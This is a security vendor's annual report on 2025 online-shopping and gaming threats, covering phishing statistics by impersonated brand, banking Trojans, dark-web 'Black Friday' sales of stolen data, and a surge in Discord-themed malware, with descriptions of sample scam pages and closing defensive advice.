To track how the shopping threat landscape continues to evolve, we conduct an annual assessment of the most common malicious techniques, which span financial malware, phishing pages that mimic major retailers, banks, and payment services, as well as spam campaigns that funnel users toward fraudulent sites. In 2025, we also placed a dedicated focus on gaming-related threats, analyzing how cybercriminals leverage players’ interest. The threat data we rely on is sourced from the Kaspersky Security Network (KSN), which processes anonymized cybersecurity data shared consensually by Kaspersky users. This report draws on data collected from January through October 2025.
Phishing and scams remain among the most common threats for online shoppers, particularly during high-traffic retail periods when users are more likely to act quickly and rely on familiar brand cues. Cybercriminals frequently recreate the appearance of legitimate stores, payment pages, and banking services, making their fraudulent sites and emails difficult to distinguish from real ones. With customers navigating multiple offers and payment options, they may overlook URL or sender details, increasing the likelihood of credential theft and financial losses.
From January through to October 2025, Kaspersky products successfully blocked 6,394,854 attempts to access phishing links which targeted users of online stores, payment systems, and banks. Breaking down these attempts, 48.21% had targeted online shoppers (for comparison, this segment accounted for 37.5% in 2024), 26.10% targeted banking users (compared to 44.41% in 2024), and 25.69% mimicked payment systems (18.09% last year). Compared to previous years, there has been a noticeable shift in focus, with attacks against online store users now representing a larger share, reflecting cybercriminals’ continued emphasis on exploiting high-demand retail periods, while attacks on banking users have decreased in relative proportion. This may be related to online banking protection hardening worldwide.
In 2025, Kaspersky products detected and blocked 606,369 phishing attempts involving the misuse of Amazon’s brand. Cybercriminals continued to rely on Amazon-themed pages to deceive users and obtain personal or financial information.
Other major e-commerce brands were also impersonated. Attempts to visit phishing pages mimicking Alibaba brands, such as AliExpress, were detected 54,500 times, while eBay-themed pages appeared in 38,383 alerts. The Latin American marketplace Mercado Libre was used as a lure in 8,039 cases, and Walmart-related phishing pages were detected 8,156 times.
In 2025, phishing campaigns also extensively mimicked other online platforms. Netflix-themed pages were detected 801,148 times, while Spotify-related attempts reached 576,873. This pattern likely reflects attackers’ continued focus on high-traffic digital entertainment services with in-service payments enabled, which can be monetized via stolen accounts.
In 2025, Black Friday-related scams continued to circulate across multiple channels, with fraudulent email campaigns remaining one of the key distribution methods. As retailers increase their seasonal outreach, cybercriminals take advantage of the high volume of promotional communications by sending look-alike messages that direct users to scam and phishing pages. In the first two weeks of November, 146,535 spam messages connected to seasonal sales were detected by Kaspersky, including 2,572 messages referencing Singles day sales.
Scammers frequently attempt to mimic well-known platforms to increase the credibility of their messages. In one of the recurring campaigns, a pattern seen year after year, cybercriminals replicated Amazon’s branding and visual style, promoting supposedly exclusive early-access discounts of up to 70%. In this particular case, the attackers made almost no changes to the text used in their 2024 campaign, again prompting users to follow a link leading to a fraudulent page. Such pages are usually designed to steal their personal or payment information or to trick the user into buying non-existent goods.

Beyond the general excitement around seasonal discounts, scammers also try to exploit consumers’ interest in newly released Apple devices. To attract attention, they use the same images of the latest gadgets across various mailing campaigns, just changing the names of legitimate retailers that allegedly sell the brand.
 |
 |
As subscription-based streaming platforms also take part in global sales periods, cybercriminals attempt to take advantage of this interest as well. For example, we observed a phishing website where scammers promoted an offer for a “12-month subscription bundle” covering several popular services at once, asking users to enter their bank card details. To enhance credibility, the scammers also include fabricated indicators of numerous successful purchases from other “users,” making the offer appear legitimate.

In addition to imitating globally recognized platforms, scammers also set up fake pages that pretend to be local services in specific countries. This tactic enables more targeted campaigns that blend into the local online landscape, increasing the chances that users will perceive the fraudulent pages as legitimate and engage with them.
Banking Trojans, or “bankers,” are another tool for cybercriminals exploiting busy shopping seasons like Black Friday in 2025. They are designed to steal sensitive data from online banking and payment systems. In this section, we’ll focus on PC bankers. Once on a victim’s device, they monitor the browser and, when the user visits a targeted site, can use techniques like web injection or form-grabbing to capture login credentials, credit card information, and other personal data. Some trojans also watch the clipboard for crypto wallet addresses and replace them with those controlled by the malicious actors.
As online shopping peaks during major sales events, attackers increasingly target e-commerce platforms alongside banks. Trojans may inject fake forms into legitimate websites, tricking users into revealing sensitive data during checkout and increasing the risk of identity theft and financial fraud. In 2025, Kaspersky detected over 1,088,293* banking Trojan attacks. Among notable banker-related cases analysed by Kaspersky throughout the year, campaigns involving the new Maverick banking Trojan distributed via WhatsApp, as well as the Efimer Trojan which spread through malicious emails and compromised WordPress sites can be mentioned, both illustrating how diverse and adaptive banking Trojan delivery methods are.
*These statistics include globally active banking malware, and malware for ATMs and point-of-sale (PoS) systems. We excluded data on Trojan-banker families that no longer use banking Trojan functionality in their attacks, such as Emotet.
Apparently, even the criminal underground follows its own version of a holiday sales season. Once data is stolen, it often ends up on dark-web forums, where cybercriminals actively search for buyers. This pattern is far from new, and the range of offers has remained largely unchanged over the past two years.
Threat actors consistently seize the opportunity to attract “new customers,” advertising deep discounts tied to high-profile global sales events. It is worth noting that year after year we see the same established services announce their upcoming promotions in the lead-up to Black Friday, almost as if operating on a retail calendar of their own.
We also noted that dark web forum participants themselves eagerly await these seasonal markdowns, hoping to obtain databases at the most favorable rates and expressing their wishes in forum posts. In the months before Black Friday, posts began appearing on carding-themed forums advertising stolen payment-card data at promotional prices.
The gaming industry faces a high concentration of scams and other cyberthreats due to its vast global audience and constant demand for digital goods, updates, and in-game advantages. Players often engage quickly with new offers, making them more susceptible to deceptive links or malicious files. At the same time, the fact that gamers often download games, mods, skins etc. from third-party marketplaces, community platforms, and unofficial sources creates additional entry points for attackers.
The number of attempted attacks on platforms beloved by gamers increased dramatically in 2025, reaching 20,188,897 cases, a sharp rise compared to previous years.
The nearly sevenfold increase in 2025 is most likely linked to the Discord block by some countries introduced at the end of 2024. Eventually users rely on alternative tools, proxies and modified clients. This change significantly expanded the attack surface, making users more vulnerable to fake installers, and malicious updates disguised as workarounds for the restriction.
It can also be seen in the top five most targeted gaming platforms of 2025:
| Platform | The number of attempted attacks |
| Discord | 18,556,566 |
| Steam | 1,547,110 |
| Xbox | 43,560 |
| Uplay | 28,366 |
| Battle.net | 5,538 |
In previous years, Steam consistently ranked as the platform with the highest number of attempted attacks. Its extensive game library, active modding ecosystem, and long-standing role in the gaming community made it a prime target for cybercriminals distributing malicious files disguised as mods, cheats, or cracked versions. In 2025, however, the landscape changed significantly. The gap between Steam and Discord expanded to an unprecedented degree as Steam-related figures remained within their typical fluctuation range of the past five years, while the number of attempted Discord-disguised attacks surged more than 14 times compared to 2024, reshaping the hierarchy of targeted gaming platforms.
Attempts to attack users through malicious or unwanted files disguised as Steam and Discord throughout the reported period (download)
From January to October, 2025, cybercriminals used a variety of cyberthreats disguised as popular related to gamers platforms, modifications or circumvention options. RiskTool dominated the threat landscape with 17,845,099 detections, far more than any other category. Although not inherently malicious, these tools can hide files, mask processes, or disable programs, making them useful for stealthy, persistent abuse, including covert crypto-mining. Downloaders ranked second with 1,318,743 detections. These appear harmless but may fetch additional malware among other downloaded files. Downloaders are typically installed when users download unofficial patches, cracked clients, or mods. Trojans followed with 384,680 detections, often disguised as cheats or mod installers. Once executed, they can steal credentials, intercept tokens, or enable remote access, leading to account takeovers and the loss of in-game assets.
| Threat | Gaming-related detections |
| RiskTool | 17,845,099 |
| Downloader | 1,318,743 |
| Trojan | 384,680 |
| Adware | 184,257 |
| Exploit | 152,354 |
In addition to tracking malicious and unwanted files disguised as gamers’ platforms, Kaspersky experts also analysed phishing pages which impersonated these services. Between January and October 2025, Kaspersky products detected 2,054,336 phishing attempts targeting users through fake login pages, giveaway offers, “discounted” subscriptions and other scams which impersonated popular platforms like Steam, PlayStation, Xbox and gaming stores.
The page shown in the screenshot is a typical Black Friday-themed scam that targets gamers, designed to imitate an official Valorant promotion. The “Valorant Points up to 80% off” banner, polished layout, and fake countdown timer create urgency and make the offer appear credible at first glance. Users who proceed are redirected to a fake login form requesting Riot account credentials or bank card details. Once submitted, this information enables attackers to take over accounts, steal in-game assets, or carry out fraudulent transactions.
Minor text errors reveal the page’s fraudulent nature. The phrase “You should not have a size limit of 5$ dollars in your account” is grammatically incorrect and clearly suspicious.

Another phishing page relies on a fabricated “Winter Gift Marathon” that claims to offer a free $20 Steam gift card. The seasonal framing, combined with a misleading counter (“251,110 of 300,000 cards received”), creates an artificial sense of legitimacy and urgency intended to prompt quick user interaction.
The central component of the scheme is the “Sign in” button, which redirects users to a spoofed Steam login form designed to collect their credentials. Once obtained, attackers can gain full access to the account, including payment methods, inventory items, and marketplace assets, and may be able to compromise additional services if the same password is used elsewhere.
 |
 |
Scams themed around the PlayStation 5 Pro and Xbox Series X appear to be generated from a phishing kit, a reusable template that scammers adapt for different brands. Despite referencing two consoles, both pages follow the same structure which features a bold claim offering a chance to “win” a high-value device, a large product image on the left, and a minimalistic form on the right requesting the user’s email address.
A yellow banner promotes an “exclusive offer” with “limited availability,” pressuring users to respond quickly. After submitting an email, victims are typically redirected to additional personal and payment data-collection forms. They also may later be targeted with follow-up phishing emails, spam, or malicious links.
In 2025, the ongoing expansion of global e-commerce continued to be reflected in the cyberthreat landscape, with phishing, scam activity, and financial malware targeting online shoppers worldwide. Peak sales periods once again created favorable conditions for fraud, resulting in sustained activity involving spoofed retailer pages, fraudulent email campaigns, and seasonal spam.
Threat actors also targeted users of digital entertainment and subscription services. The gaming sector experienced a marked increase in malicious activity, driven by shifts in platform accessibility and the widespread use of third-party tools. The significant rise in malicious detections associated with Discord underscored how rapidly attackers adjust to changes in user behavior.
Overall, 2025 demonstrated that cybercriminals continue to leverage predictable user behavior patterns and major sales events to maximize the impact of their operations. Consumers should remain especially vigilant during peak shopping periods and use stronger security practices, such as two-factor authentication, secure payment methods, and cautious browsing. A comprehensive security solution that blocks malware, detects phishing pages, and protects financial data can further reduce the risk of falling victim to online threats.



